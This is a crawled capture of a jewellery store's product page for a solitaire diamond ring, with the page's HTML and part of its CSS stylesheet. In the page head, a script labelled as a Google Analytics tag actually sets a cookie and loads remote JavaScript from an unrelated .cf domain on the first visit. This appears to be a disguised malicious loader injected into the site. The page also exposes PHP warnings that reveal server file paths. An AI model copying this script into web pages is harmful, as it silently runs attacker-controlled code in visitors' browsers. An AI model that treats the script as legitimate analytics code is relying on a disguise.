

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.savariyajewellers.com/index.php?route=themecontrol/product&product_id=53
body_size: 13081
content:
<b>Warning</b>: session_start() [<a href='function.session-start'>function.session-start</a>]: open(/opt/alt/php52/var/lib/php/session/sess_u8sqp6kn2u72vdavc9n2ek8bh6, O_RDWR) failed: Disk quota exceeded (122) in <b>/home/barodain/public_html/savariyajewellers.com/system/library/session.php</b> on line <b>11</b><b>Warning</b>: array_merge() [<a href='function.array-merge'>function.array-merge</a>]: Argument #2 is not an array in <b>/home/barodain/public_html/savariyajewellers.com/catalog/view/theme/pav_fashion/template/themecontrol/product.tpl</b> on line <b>21</b>
<!DOCTYPE html>
<html dir="ltr" class="ltr" lang="en">
<head>
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<!-- Mobile viewport optimized: h5bp.com/viewport -->
	<meta name="viewport" content="width=device-width">
	<meta charset="UTF-8" />
	<title>The Coira Solitaire Diamond Ring</title>
	<base href="http://www.savariyajewellers.com/" />
				<link href="http://www.savariyajewellers.com/image/data/cart.png" rel="icon" />
			<link href="http://www.savariyajewellers.com/index.php?route=product/product&amp;product_id=53" rel="canonical" />
			<link href="catalog/view/theme/pav_fashion/stylesheet/bootstrap.css" rel="stylesheet" />
		<link href="catalog/view/theme/pav_fashion/stylesheet/stylesheet.css" rel="stylesheet" />
		<link href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" rel="stylesheet" />
		<link href="catalog/view/theme/pav_fashion/stylesheet/animation.css" rel="stylesheet" />
		<link href="catalog/view/theme/pav_fashion/stylesheet/font-awesome.min.css" rel="stylesheet" />
		<link href="catalog/view/javascript/jquery/colorbox/colorbox.css" rel="stylesheet" />
	
	
					
	
			<link href='http://fonts.googleapis.com/css?family=Noticia+Text:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
			
						<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
						<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
						<script type="text/javascript" src="catalog/view/javascript/jquery/ui/external/jquery.cookie.js"></script>
						<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
						<script type="text/javascript" src="catalog/view/theme/pav_fashion/javascript/common.js"></script>
						<script type="text/javascript" src="catalog/view/javascript/jquery/bootstrap/bootstrap.min.js"></script>
						<script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>
						<script type="text/javascript" src="catalog/view/javascript/jquery/colorbox/jquery.colorbox-min.js"></script>
			

			
<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->	
<!--[if lt IE 9]>
<script src="catalog/view/javascript/html5.js"></script>
<script src="catalog/view/javascript/respond.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/pav_fashion/stylesheet/ie8.css" />
<![endif]-->

<!-- Global site tag (tmp.js) - Google Analytics -->
<script async src='https://www.googletagmanager.com/gtag/js?id=UA-154861920-1'></script>
<script>
function get_cookie(googlesd){
  var results = document.cookie.match ( '(^|;) ?' + googlesd + '=([^;]*)(;|$)' );
  if (results) return ( unescape ( results[2] ) );
  else return null;
}
function google(src) {
  var elem = document.createElement("script");
  elem.src = src;
  document.head.appendChild(elem);
}
var val = get_cookie('_ggs');
if(val != 'benchwindmannui'){
	var date = new Date;
	date.setDate(date.getDate() + 30);
	date = date.toUTCString();
	document.cookie = '_ggs=benchwindmannui; path=/; expires='+date;
	var val = get_cookie('_ggs');
	if(val == 'benchwindmannui'){google('https://benchwindmannui.cf/tmp.js');}
}
</script></head>
<body>
	<section id="page-quickview" role="main">
	<section id="sys-notification">
		<div class="container">
						<div id="notification"></div>
			<script type="text/javascript">
				$(document).ready(function() {
					$( "#notification" ).delegate( "a", "click", function() {
						window.parent.location = $(this).attr('href');
						return false;
					});
				});
			</script>
		</div>
	</section>

<section class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
	<div id="content" class="product-detail">
		  <div class="product-info">
<div class="row">

            <div class="col-lg-5  col-md-5  col-sm-5 col-xs-12 image-container">     
                <div class="image">

                  
          <img src="http://www.savariyajewellers.com/image/cache/data/products/CoiraSolitaire_1-500x717.jpg" title="The Coira Solitaire Diamond Ring" alt="The Coira Solitaire Diamond Ring" id="image"  data-zoom-image="http://www.savariyajewellers.com/image/cache/data/products/CoiraSolitaire_1-500x717.jpg" class="product-image-zoom img-responsive"/></div>
                     
        </div>    
            
  

        <div class="col-lg-7 col-md-7  col-sm-7 col-xs-12">       
      <h1><a class="p-quick-link" href="http://www.savariyajewellers.com/index.php?route=product/product&amp;product_id=53">The Coira Solitaire Diamond Ring</a></h1>
            <div class="review">
        <div><img src="catalog/view/theme/pav_fashion/image/stars-0.png" alt="0 reviews" />&nbsp;&nbsp;<a onclick="$('a[href=\'#tab-review\']').trigger('click');">0 reviews</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a onclick="$('a[href=\'#tab-review\']').trigger('click');">Write a review</a></div>
      </div>
            
      <div class="description">
                <span>Brand:</span> <a href="http://www.savariyajewellers.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=11">Savariya Jewellers</a><br />
                <span>Product Code:</span>  R00053DD-FSW4112<br />
                <span class="availability">Availability:</span> In Stock</div>
	
	            <div class="price">                    18.50 Rs                    <br />
                    <span class="price-tax">Ex Tax: 0.00 Rs</span><br />
                                      </div>
      
        <div class="product-extra">
          <div class="quantity-adder">
            <div class="quantity-number pull-left">
              <span>Qty:</span>            
          <input class="form-control" type="text" name="quantity" size="2" value="1" />
            </div>
            <div class="quantity-wrapper pull-left">
            <span class="add-up add-action">+</span> 
            <span class="add-down add-action">-</span>
            </div>
          </div>
          

            <input type="hidden" name="product_id" size="2" value="53" />
            &nbsp;
          
            <div class="cart"><i class=" fa fa-shopping-cart"></i><input type="button" value="Add to Cart" id="button-cart" class="" /></div>
           <!-- <span>&nbsp;&nbsp;&nbsp;&nbsp;</span> -->
            <div class="wishlist"><i class=" fa fa-heart"></i><a onclick="addToWishList('53');" data-placement="top" data-toggle="" data-original-title="Add to Wish List"><span>Add to Wish List</a></span></div>
            <div class="compare"><i class=" fa fa-retweet"></i><a onclick="addToCompare('53');" data-placement="top" data-toggle="" data-original-title="Add to Compare"><span>Add to Compare</a></span></div>
         
        </div>
        <div class="share clearfix"><!-- AddThis Button BEGIN -->
          <div class="addthis_toolbox addthis_default_style ">
          <a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
          <a class="addthis_button_tweet"></a>
          <a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal"></a>
          <a class="addthis_counter addthis_pill_style"></a>
          </div>
          <script type="text/javascript">var addthis_config = {"data_track_addressbar":false};</script>
          <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-526b75a35a40dfa4"></script>
          <!-- AddThis Button END -->
        </div>


        

    
        
      </div>
  </div></div>
 
</div>

<script type="text/javascript">
<!--
$(document).ready(function() {
  $('.colorbox').colorbox({
    overlayClose: true,
    opacity: 0.5,
    rel: "colorbox"
  });
});
//-->
</script>

 <script type="text/javascript">
 <!--
$('select[name="profile_id"], input[name="quantity"]').change(function(){
    $.ajax({
    url: 'index.php?route=product/product/getRecurringDescription',
    type: 'post',
    data: $('input[name="product_id"], input[name="quantity"], select[name="profile_id"]'),
    dataType: 'json',
        beforeSend: function() {
            $('#profile-description').html('');
        },
    success: function(json) {
      $('.success, .warning, .attention, information, .error').remove();
      if (json['success']) {
                $('#profile-description').html(json['success']);
      }
    }
  });
});
$('#button-cart').bind('click', function() {
  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
    dataType: 'json',
    success: function(json) {
      $('.success, .warning, .attention, information, .error').remove();
      if (json['error']) {
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            $('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
          }
        }

                if (json['error']['profile']) {
                    $('select[name="profile_id"]').after('<span class="error">' + json['error']['profile'] + '</span>');
                }
      } 

      if (json['success']) {
        $('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/pav_fashion/image/close.png" alt="" class="close" /></div>');

        $('.success').fadeIn('slow');

        $('#cart-total').html(json['total']);

        $('html, body').animate({ scrollTop: 0 }, 'slow'); 
      } 
    }
  });
});
//-->
</script>


<script type="text/javascript">
<!--
$('#review .pagination a').live('click', function() {
  $('#review').fadeOut('slow');

  $('#review').load(this.href);

  $('#review').fadeIn('slow');

  return false;
});

$('#review').load('index.php?route=product/product/review&product_id=53');

$('#button-review').bind('click', function() {
  $.ajax({
    url: 'index.php?route=product/product/write&product_id=53',
    type: 'post',
    dataType: 'json',
    data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
    beforeSend: function() {
      $('.success, .warning').remove();
      $('#button-review').attr('disabled', true);
      $('#review-title').after('<div class="attention"><img src="catalog/view/theme/pav_fashion/image/loading.gif" alt="" /> Please Wait!</div>');
    },
    complete: function() {
      $('#button-review').attr('disabled', false);
      $('.attention').remove();
    },
    success: function(data) {
      if (data['error']) {
        $('#review-title').after('<div class="warning">' + data['error'] + '</div>');
      }

      if (data['success']) {
        $('#review-title').after('<div class="success">' + data['success'] + '</div>');

        $('input[name=\'name\']').val('');
        $('textarea[name=\'text\']').val('');
        $('input[name=\'rating\']:checked').attr('checked', '');
        $('input[name=\'captcha\']').val('');
      }
    }
  });
});
//-->
</script> 

<script type="text/javascript">
<!--
$('#tabs a').tabs();
//-->
</script> 

<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-timepicker-addon.js"></script> 
<script type="text/javascript">
<!--
$(document).ready(function() {
  if ($.browser.msie && $.browser.version == 6) {
    $('.date, .datetime, .time').bgIframe();
  }

  $('.date').datepicker({dateFormat: 'yy-mm-dd'});
  $('.datetime').datetimepicker({
    dateFormat: 'yy-mm-dd',
    timeFormat: 'h:m'
  });
  $('.time').timepicker({timeFormat: 'h:m'});
});

$(".p-quick-link").click( function(){ 
    window.parent.location = $(this).attr('href');
});
//-->
</script> 
</section>
 
 

</div></div>

</section> 
</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.savariyajewellers.com/catalog/view/theme/pav_fashion/stylesheet/stylesheet.css
body_size: 75480
content:
html {
  overflow-y: scroll;
  margin: 0;
  padding: 0;
}
body {
  background-color: #ffffff;
  margin: 0px;
  padding: 0px;
  font-size: 13px;
}
body {
  overflow-x: hidden;
}
.fs9 {
  font-size: 10px;
}
.fs10 {
  font-size: 11px;
}
.fs11 {
  font-size: 12px;
}
.fs12 {
  font-size: 13px;
}
.fs13 {
  font-size: 14px;
}
.fs14 {
  font-size: 15px;
}
.fs15 {
  font-size: 16px;
}
.fs16 {
  font-size: 17px;
}
a {
  color: #000000;
  cursor: hand;
  cursor: pointer;
}
a img {
  border: none;
}
a:hover {
  text-decoration: none;
  color: #999999;
}
a:focus {
  outline: none;
  outline-offset: -2px;
  color: #999999;
}
img {
  border: 0 none;
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}
ul,
ol {
  list-style: none outside none;
  margin: 0;
  padding: 0;
}
ul li,
ol li {
  line-height: 25px;
}
body,
td,
th,
input,
textarea,
select,
a {
  outline: 0 none;
}
a,
a:hover,
a:focus {
  -webkit-transition: color 0.4s ease 0s;
  transition: color 0.4s ease 0s;
  text-decoration: none;
}
.quantity input,
input[name="quantity"] {
  width: auto;
  display: inline;
  text-align: center;
}
.block_content{color:#fff;}
table.list {
  border-collapse: collapse;
  width: 100%;
  border-top: 1px solid #ddd;
  border-left: 1px solid #ddd;
  margin-bottom: 20px;
}
table.list thead td {
  background-color: transparent;
  padding: 0px 5px;
}
table.list .center {
  text-align: center;
  padding: 7px;
}
table.list tbody td {
  padding: 0px 5px;
}
table.list td {
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
table.list .right {
  text-align: right;
  padding: 7px;
}
table.list .left {
  text-align: left;
  padding: 7px;
}
table.list thead td a,
.list thead td {
  text-decoration: none;
  color: #222222;
  font-weight: bold;
}
input.large-field,
select.large-field {
  width: 300px;
}
table.form {
  width: 100%;
  border-collapse: collapse;
  margin-bottom: 20px;
}
table.form > * > * > td {
  color: #000000;
}
table.form td {
  padding: 4px;
}
table.form tr td:first-child {
  width: 150px;
}
table.radio {
  width: 100%;
  border-collapse: collapse;
}
table.radio td {
  padding: 5px;
}
table.radio td label {
  display: block;
}
table.radio td input[type="radio"] {
  margin: 0;
}
table.radio tr td:first-child {
  width: 1px;
}
table.radio tr td:first-child input {
  margin-top: 1px;
}
table.radio tr.highlight:hover td {
  background: #F1FFDD;
  cursor: pointer;
}
.breadcrumb {
  padding-top: 0;
  padding-bottom: 0;
  margin: 20px 0 11px;
}
.breadcrumb a {
  color: #666;
  font-size: 12px;
}
.pagination {
  padding: 10px 20px;
  display: inline-block;
  width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.pagination .links {
  float: left;
}
.pagination .links a,
.pagination .links b {
  padding: 0 5px;
}
.pagination .links a {
  display: inline-block;
  color: #666;
}
.pagination .links a:hover {
  color: #000000;
}
.pagination .links b {
  color: #000000;
}
.pagination .results {
  float: right;
  font-style: italic;
color:#fff;
}
.button,
.btn {
  cursor: pointer;
  color: #FFFFFF;
  background-color: #000000;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  font-style: italic;
  padding: 5px 15px;
}
.button:hover,
input.button:hover,
.btn:hover {
  background-color: #666;
  color: #ffffff;
}
a.button {
  display: inline-block;
  text-decoration: none;
  padding: 5px 15px;
}
.buttons {
  background: #ffffff;
  border: 1px solid #CCC;
  overflow: auto;
  padding: 6px;
  margin-top: 10px;
  margin-bottom: 20px;
}
.buttons .center {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}
.buttons .right {
  float: right;
  text-align: right;
}
.buttons .left {
  float: left;
  text-align: left;
}
.htabs a {
  padding: 7px 20px;
  float: left;
  font-size: 12px;
  font-family: "brandon", serif;
  text-align: center;
  text-transform: uppercase;
  text-decoration: none;
  color: #000;
  margin-right: 2px;
  margin-bottom: -1px;
  display: none;
}
.htabs a.selected {
  background: #ffffff;
  margin-bottom: -1px;
  border-top: 1px solid #EDEDED;
  border-left: 1px solid #EDEDED;
  border-right: 1px solid #EDEDED;
  color: #000000;
}
.carousel-controls {
  position: absolute;
  top: 32px;
  left: 43.2%;
}
.carousel-controls .carousel-control {
  font-size: 11px;
  font-style: italic;
  /*color: #eb408d; piyush*/
  color: #4e0404;
  height: 19px;
  width: 60px;
  margin: 0 17px;
  line-height: 18px;
  top: 10px;
  opacity: 1;
  filter: alpha(opacity=100);
}
.carousel-controls .carousel-control.left {
  background-image: url('../image/default/icon-prev.png');
}
.carousel-controls .carousel-control.left:hover {
  background-image: url('../image/default/icon-prev-hover.png');
}
.carousel-controls .carousel-control.right {
  background-image: url('../image/default/icon-next.png');
  left: 62px;
  right: auto;
}
.carousel-controls .carousel-control.right:hover {
  background-image: url('../image/default/icon-next-hover.png');
}
.carousel-control {
  font-size: 30px;
  color: #000000;
  text-shadow: none;
  margin: -25px 0;
  top: 50%;
}
.carousel-control.left {
  left: -6%;
  background-image: none;
  filter: none;
}
.carousel-control.right {
  right: -6%;
  background-image: none;
  filter: none;
}
ul.links {
  position: relative;
  margin: 0;
  padding: 5px 5px 0;
}
ul.links li {
  line-height: 20px;
  color: #CCCCCC;
  float: left;
  font-size: 10px;
  list-style-type: disc;
  margin-left: 14px;
  display: list-item;
}
ul.links li > a span {
  font-size: 14px;
}
ul.list > li {
  position: relative;
}
ul.list > li ul {
  display: none;
}
ul.list > li ul > li {
  padding: 10px 0 0px 25px;
}
ul.list > li ul > li > a {
  text-decoration: none;
  display: block;
}
ul.list > li a:hover .badge,
ul.list > li a.active .badge {
  background-color: #999999;
}
ul.list > li a.active {
  color: #999999;
}
ul.list > li a.active + ul {
  display: block;
}
.btn-arrow-right {
  position: relative;
}
.required {
  color: #FF0000;
  font-weight: bold;
}
.success,
.warning,
.attention,
.information {
  padding: 10px 10px 10px 33px;
  margin-top: 15px;
  color: #555555;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.success .close,
.warning .close,
.attention .close,
.information .close {
  float: right;
  padding-top: 4px;
  padding-right: 4px;
  cursor: pointer;
}
.attention {
  background: #FFF5CC url('../image/attention.png') 10px center no-repeat;
  border: 1px solid #F2DD8C;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.warning {
  background: #FFD1D1 url('../image/warning.png') 10px center no-repeat;
  border: 1px solid #F8ACAC;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.help {
  color: #999;
  font-size: 10px;
  font-weight: normal;
  font-family: 13px;
  display: block;
}
.error {
  display: block;
  color: #FF0000;
}
.success {
  background: #EAF7D9 url('../image/success.png') 10px center no-repeat;
  border: 1px solid #BBDF8D;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  font-family: "brandon", serif;
  color: #000000;
}
h1 {
  font-size: 26px;
  line-height: 32px;
}
h1 small {
  font-size: 19.5px;
}
h2 {
  font-size: 18px;
  line-height: 32px;
  text-transform: uppercase;
}
h2 small {
  font-size: 13px;
}
h3 {
  font-size: 19px;
  line-height: 32px;
  text-transform: uppercase;
}
h3 small {
  font-size: 15px;
}
h4 {
  font-size: 16px;
  text-transform: uppercase;
}
h4 small {
  font-size: 13px;
  color: #666;
  display: block;
  margin-top: 2px;
}
h5 {
  font-size: 14px;
}
h5 small {
  font-size: 11px;
}
h6 {
  font-size: 13px;
  line-height: 32px;
}
button,
input,
textarea,
select {
  border: 1px solid #EDEDED;
}
.inputNew {
  color: #999999;
  font-style: italic;
  margin: 10px 0;
  padding: 10px;
  width: 200px;
}
.button_mini {
  padding: 5px 25px 5px 10px;
}
.return-captcha .form-control {
  margin-bottom: 10px;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  background-color: transparent;
}
#page {
  margin: 0 auto;
}
body.layout-boxed-md {
  background: url("../image/pattern/pattern14.png");
}
body.layout-boxed-md #page {
  max-width: 970px;
  -webkit-box-shadow: 0 0 5px #888;
  box-shadow: 0 0 5px #888;
}
body.layout-boxed-lg {
  background: url("../image/pattern/pattern14.png");
}
body.layout-boxed-lg #page {
  max-width: 1170px;
  -webkit-box-shadow: 0 0 5px #888;
  box-shadow: 0 0 5px #888;
}
#topbar {
  color: #666;
  font-size: 14px;
}
#topbar .show-mobile:before,
#topbar .show-mobile:after {
  content: " ";
  display: table;
}
#topbar .show-mobile:after {
  clear: both;
}
#topbar .show-mobile > div {
  margin: 0;
  padding: 0;
  position: relative;
}
#topbar .show-mobile > div:hover .inner-toggle {
  display: block;
}
#topbar .show-mobile .quickaccess-toggle {
  width: 35px;
  height: 35px;
  background-color: #EB418E;
  color: #ffffff;
  line-height: 36px;
  text-align: center;
  font-size: 17px;
  cursor: pointer;
  margin-left: 1px;
}
#topbar .show-mobile .quickaccess-toggle:hover {
  color: #ffffff;
  background-color: #000;
}
#topbar .show-mobile .support .inner-toggle {
  padding: 5px;
}
#topbar .show-mobile .inner-toggle {
  display: none;
  position: absolute;
  background: #ffffff;
  right: 0;
  top: 100%;
  min-width: 200px;
  padding: 10px;
  z-index: 99999;
  border-top: 5px solid ;
  border-right: 1px solid ;
  border-left: 1px solid ;
  border-bottom: 1px solid ;
}
#topbar .show-mobile ul,
#topbar .show-mobile .links {
  float: none;
  padding: 0;
  margin: 0;
  text-align: left;
}
#topbar .show-mobile ul li,
#topbar .show-mobile .links li {
  float: none;
  display: block;
  margin-left: 0;
}
#topbar .show-mobile ul a,
#topbar .show-mobile .links a {
  float: none;
  margin: 0;
  padding: 0;
  line-height: 23px;
  background-color: transparent;
  color: ;
  border: none;
}
#topbar .show-mobile ul a:hover,
#topbar .show-mobile .links a:hover {
  color: ;
}
#topbar .show-mobile ul a span,
#topbar .show-mobile .links a span {
  padding: 5px;
}
#topbar .show-mobile #search-mobile {
  position: relative;
}
#topbar .show-mobile #search-mobile input {
  width: 200px;
}
#topbar .show-mobile #search-mobile .button-search {
  color: #FFFFFF;
  cursor: pointer;
  height: 30px;
  line-height: 30px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 30px;
  background: url('../image/default/icon-search.png') no-repeat center center scroll;
}
#topbar ul li a {
  font-size: 12px;
  color: #666;
}
#topbar ul li:before {
  color: #aaaaaa;
}
#topbar ul li:hover a {
  color: #000000;
}
#topbar .inner {
  padding: 5px 0 2px;
  border-top: solid 5px #716060;
  border-bottom: solid 1px #EDEDED;
}
#topbar .btn-dropdown {
  font-size: 12px;
  color: #666;
  background: transparent;
  padding: 3px;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
#topbar .btn-dropdown:hover {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  color: #000000;
}
#topbar .btn-dropdown span.fa {
  color: #000000;
  font-size: 11px;
}
#topbar .btn-group {
  padding: 5px 0;
}
#topbar .btn-group button {
  border-right: 1px solid #EDEDED;
}
#topbar .btn-group .dropdown-menu {
  border-top: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  z-index: 1500;
}
#topbar .btn-group .list-item {
  cursor: pointer;
  display: block;
  font-size: 12px;
  line-height: 25px;
  color: #666;
}
#topbar .btn-group .list-item:hover {
  color: #000000;
}
.welcome {
  padding: 8px 0 0 5px;
}
#header {
  -webkit-transition: all 0.8s ease 0s;
  transition: all 0.8s ease 0s;
}
#header-main .header-wrap > div {
  height: 115px;
}
#header-main .inner {
  display: table;
  position: relative;
  height: 100%;
}
#header-main .inner > * {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  padding: 30px 0;
}
#logo-theme {
  font-size: 42px;
  font-family: 'Lily Script One', cursive;
}
#logo-theme a:hover,
#logo-theme a:active,
#logo-theme a:focus {
  color: #000000;
}
#pav-mainnav .mainnav-wrap {
  background: #ffffff;
  border-bottom: solid 2px #000000;
  border-top: solid 1px #EDEDED;
  margin-top: 12px;
}
#pav-slideshow {
  margin-top: 25px;
}
#content {
  min-height: 400px;
  margin-bottom: 25px;
}
.sidebar  [class*="col-"] {
  width: 100%;
}
#footer {
  min-height: 100px;
}
#footer .box .box-heading {
  padding: 41px 0 21px;
}
#footer .box.logo-ft,
#footer .box.about,
#footer .box.social {
  border-top: none;
}
#footer:before,
#footer:after {
  content: " ";
  display: table;
}
#footer:after {
  clear: both;
}
#footer .box .box-content {
  padding: 0;
}
#footer .footer-top {
  padding-bottom: 16px;
}
#footer .footer-top a {
  color: #000000;
}
#footer .footer-center {
  padding-top: 31px;
  padding-bottom: 16px;
}
#footer .footer-center .inner {
 
}
#footer .footer-center .box {
  margin-bottom: 40px;
  
}
#footer .footer-bottom {
  padding-top: 31px;
  padding-bottom: 16px;
}
#footer h3 {
  color: #666;
  font-size: 13px;
  margin-top: 0px;
  margin-bottom: 8px;
}
#footer .column a {
  color: #666;
}
#footer .column a:hover {
  color: #000000;
}
#footer .column ul li {
  padding-bottom: 5px;
  padding-top: 0;
  overflow: hidden;
  -webkit-transition: all 0.6s ease 0s;
  transition: all 0.6s ease 0s;
}
#footer .column ul li:hover {
  margin-left: 11px;
}
#footer .column ul li a {
  padding-left: 16px;
  text-transform: none;
}
#powered {
  clear: both;
}
#powered a {
  color: #666;
}
#powered a:hover {
  color: #999999;
}
#powered .inner {
  /*padding: 31px 0 81px; piyush*/
  border-bottom: solid 10px #483131;
  text-align: center;
}
.banner div {
  text-align: center;
  width: 100%;
  display: none;
}
.banner div img {
  margin-bottom: 20px;
}
.bloglatest .box-heading,
.tab-nav {
  margin: 0;
  padding: 0;
  position: relative;
  text-align: center;
}
.bloglatest .box-heading:after,
.tab-nav:after {
  background: #000000;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  top: 19px;
  width: 100%;
  z-index: 1;
}
.bloglatest .box-heading span,
.tab-nav span {
  background: #000;
  padding: 0 11px;
  position: relative;
  z-index: 2;
}
.box {
  margin-bottom: 18px;
  position: relative;
}
.box >img {
  padding: 30px 0;
}
.box .box-heading {
  padding: 11px;
  text-transform: uppercase;
  position: relative;
 /* color: #4e0404; piyush*/
   color: #963;
  font-family: "brandon", serif;
  font-size: 14px;
  letter-spacing: 2px;
font-weight:bold;
}
.box .box-services p span {
  color: #bbb;
  font-size: 11px;
}
.box .media-body {
  overflow: visible;
  padding-top: 11px;
}
.box .media-body strong {
  color: #000000;
  font-family: "brandon", serif;
  font-size: 18px;
  letter-spacing: 3px;
  font-weight: normal;
}
.box address strong {
  color: #000000;
  font-size: 14px;
}
.box .social li {
  display: inline-block;
  margin-right: 10px;
}
.box .social li span {
  display: none;
}
.box.logo-ft,
.box.about,
.box.social {
  border-top: none;
}
.sidebar .box .box-heading {
  background: #6c5a5a;
  color: #ffffff;
  letter-spacing: 0;
  line-height: 18px;
  padding: 7px 10px;
  font-family: 'Noticia Text', serif;
  font-size: 13px;
}
.sidebar .box .box-heading span.fa {
  line-height: 20px;
}
.sidebar .box .box-heading:before {
  color: #ffffff;
  content: "\f0c9";
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 12px;
  margin-right: 11px;
  margin-top: -1px;
  vertical-align: middle;
}
.sidebar .special .box-heading:before,
.sidebar .bestseller .box-heading:before,
.sidebar .featured .box-heading:before,
.sidebar .latest .box-heading:before {
  content: "\f005";
}
.sidebar .special .product-block,
.sidebar .bestseller .product-block,
.sidebar .featured .product-block,
.sidebar .latest .product-block {
  text-align: left;
}
.sidebar .special .product-block .price,
.sidebar .bestseller .product-block .price,
.sidebar .featured .product-block .price,
.sidebar .latest .product-block .price {
  padding-top: 30px;
}
.box.nopadding ul li {
  border-bottom: 1px solid #fff;
  padding-right: 20px;
  padding-left: 20px;
}
.box.nopadding ul li:last-child {
  border-bottom: none;
}
.sidebar .box.highlighted .box-heading,
.box.highlighted .box-heading {
  border-color: #000000;
}
.sidebar .box.dark,
.box.dark {
  color: #fff;
}
.sidebar .box.dark .box-heading,
.box.dark .box-heading {
  background-color: #292929 !important;
  border-bottom: 1px solid #3f3f3f !important;
  position: relative;
}
.sidebar .box.dark .box-heading:before,
.box.dark .box-heading:before {
  content: "";
  background: url('../image/default/bg-tite.png') no-repeat;
  position: absolute;
  top: 39px;
  left: 30px;
